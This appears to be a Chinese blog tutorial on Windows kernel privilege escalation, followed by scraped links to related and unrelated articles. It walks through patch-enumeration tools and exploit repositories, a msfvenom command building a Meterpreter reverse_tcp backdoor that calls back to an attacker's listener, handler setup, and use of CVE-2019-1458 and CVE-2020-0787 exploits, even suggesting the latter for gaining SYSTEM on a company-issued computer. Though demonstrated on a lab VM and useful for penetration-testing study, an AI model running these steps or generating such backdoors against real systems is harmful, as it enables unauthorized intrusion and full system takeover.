win内核漏洞提权

WIN系统溢出漏洞提权

漏洞筛选

在整个提权项目中,前提是拿到webshell。

关于系统的溢出漏洞,我推荐两个项目:

https://github.com/chroblert/WindowsVulnScan

WindowsVulnScan使用



首先用powershell执行ps1文件,在本地会生成json文件来存放系统补丁信息



json文件



python cve-check.py -C -f KB.json

然后在执行py文件,它会将可用的exp显示出来。

https://github.com/bitsadmin/wesng

wesng使用





在目标机上执行systeminfo命令

然后将获取到的信息复制到脚本同一目录下的system.txt中。

执行命令 python wes.py system.txt -o vulns.csv



漏洞补丁编号&系统版本对比筛选

基于漏洞文件-溢出漏洞提权辅助项目测评-定位

推荐项目:





https://github.com/Ascotbe/KernelHub 针对常用溢出编号指定找EXP

https://github.com/nomi-sec/PoC-in-GitHub 针对年份及编号指定找EXP



https://github.com/offensive-security/exploitdb 针对类型及关键说明指定找EXP

)https://github.com/SecWiki/windows-kernel-exploits 项目收集的EXP

基于Webshell-溢出漏洞提权利用平台msf测评

不同脚本Webshell权限不一致,一般jsp java权限默认系统权限,php aspx asp普通低权限。



先用msf生成一个后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=ip LPORT=3333 -f exe -o msf.exe



设置监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

exploit



我用的是虚拟机win7,当的靶机,为了方便,我就直接执行后门了。

上线,获得低权限。



使用自带模块提权use multi/recon/local_exploit_suggester

找到可利用cve漏洞



使用exp use windows/local/cve_2019_1458_wizardopium

设置session会话 session 2

获得最高权限

基于本地用户-溢出漏洞提权



CVE-2020-0787提权

在某些环境下,比如一个公司中,你拥有一台公司电脑,但是你权限不够,就可以试试该方法。

使用该exp:BitsArbitraryFileMoveExploit.exe

如果主机没打补丁,就可能利用成功。



跳出cmd窗口,获得system权限。

win内核漏洞提权的更多相关文章

- 小白日记24:kali渗透测试之提权(四)--利用漏洞提权

利用漏洞提权实例 前提:已渗透进一个XP或2003系统 一.实验目标漏洞:Ms11-080 补丁:Kb2592799 漏洞信息:https://technet.microsoft.com/librar ...

- Linux下漏洞提权

Linux下的漏洞提权 linux下一般都是系统漏洞提权,分为以下几个步骤:

- 2018年3月最新的Ubuntu 16.04.4漏洞提权代码

2018年3月最新的Ubuntu 16.04.4漏洞提权代码,本代码取自Vitaly Nikolenko的推子 亲测阿里云提权可用. /* * Ubuntu 16.04.4 kernel priv e ...

- WIN DLL劫持提权

WIN DLL劫持提权 原理: Windows程序启动的时候需要DLL.如果这些DLL 不存在,则可以通过在应用程序要查找的位置放置恶意DLL来提权.通常,Windows应用程序有其预定义好的搜索DL ...

- Linux内核本地提权漏洞(CVE-2019-13272)

漏洞描述 kernel / ptrace.c中的ptrace_link错误地处理了想要创建ptrace关系的进程的凭据记录,这允许本地用户通过利用父子的某些方案来获取root访问权限 进程关系,父进程 ...

- 20. Linux提权:从入门到放弃

几点前提 已经拿到低权shell 被入侵的机器上面有nc,python,perl等linux非常常见的工具 有权限上传文件和下载文件 内核漏洞提权 提到脏牛,运维流下两行眼泪,我们留下两行鼻血.内核漏 ...

- Linux提权(1)-基础版~

利用Linux内核漏洞提权 VulnOS version 2是VulHub上的一个Linux提权练习,当打开虚拟机后,可以看到 获取到低权限SHELL后我们通常做下面几件事 1.检测操作系统的发行版本 ...

- Linux提权:从入门到放弃

*原创作者:piece of the past,本文属Freebuf原创奖励计划,未经许可禁止转载 日站就要日个彻底.往往我们能拿下服务器的web服务,却被更新地比西方记者还快的管理员把内网渗透的种子 ...

- Linux提权小结

原文链接:http://zone.secevery.com/article/1104 Linux提权1.信息收集2.脏牛漏洞提权3.内核漏洞exp提权4.SUID提权 0x00 基础信息收集(1):内 ...

随机推荐

- 《手把手教你》系列基础篇(七十六)-java+ selenium自动化测试-框架设计基础-TestNG实现DDT - 下篇(详解教程)

1.简介 今天这一篇宏哥主要是结合实际工作中将遇到的测试场景和前边两篇学习的知识结合起来给大家讲解和分享一下,希望以后大家在以后遇到其他的测试场景也可以将自己的所学的知识应用到测试场景中. 2.测试场 ...

- WinDbg调试托管程序环境问题总结

基本环境搭建及安装 安装 有2个方式可以安装WinDbg. 新版 安装WinDbg Preview 在商店里搜WinDbg直接就可以安装,这里安装的版本是x64版本.x64版本的WinDbg其实是可以 ...

- 线程池的极简用法——内置线程池multiprocessing

大家好,今天博主来分享一个线程池的小捷径--内置线程池的使用方法 一.背景 说道多线程,对变成层有了解的小伙伴一定不陌生,虽然不知道是什么但是也会从各大网站.面试分享等途径听说过.这里就不做过多的介绍 ...

- Mybaties——动态sql

动态 SQL 是 MyBatis 的强大特性之一.如果你使用过 JDBC 或其它类似的框架,你应该能理解根据不同条件拼接 SQL 语句有多痛苦,例如拼接时要确保不能忘记添加必要的空格,还要注意去掉列表 ...

- uoj450 【集训队作业2018】复读机(生成函数,单位根反演)

uoj450 [集训队作业2018]复读机(生成函数,单位根反演) uoj 题解时间 首先直接搞出单个复读机的生成函数 $ \sum\limits_{ i = 0 }^{ k } [ d | i ] ...

- 论文翻译:2018_Source localization using deep neural networks in a shallow water environment

论文地址:https://asa.scitation.org/doi/abs/10.1121/1.5036725 深度神经网络在浅水环境中的源定位 摘要: 深度神经网络(DNNs)在表征复杂的非线性关 ...

- Java基础(中)

面向对象基础 面向对象和面向过程的区别 两者的主要区别在于解决问题的方式不同: 面向过程把解决问题的过程拆成一个个方法,通过一个个方法的执行解决问题. 面向对象会先抽象出对象,然后用对象执行方法的方式 ...

- BGP的五种报文六种状态

BGP的五种报文 Open报文:用于协商BGP参数,包括版本号,AS号等信息.在两个路由器之间建立了TCP会话之后开始交换Open信息以确认是否能形成邻居关系,是TCP建立后发送的第一个信息,类似OS ...

- var、let和const区别

var.let和const区别 变量提升问题 var声明的变量存在变量提升,而let与const声明的变量不存在变量提升,但存在暂时性死区 即在预编译阶段,js引擎扫描代码时,遇到变量声明,会把var ...

- SpringBoot 多环境配置文件切换

背景 很多时候,我们项目在开发环境和生成环境的环境配置是不一样的,例如,数据库配置,在开发的时候,我们一般用测试数据库,而在生产环境的时候,我们是用正式的数据,这时候,我们可以利用profile在不同 ...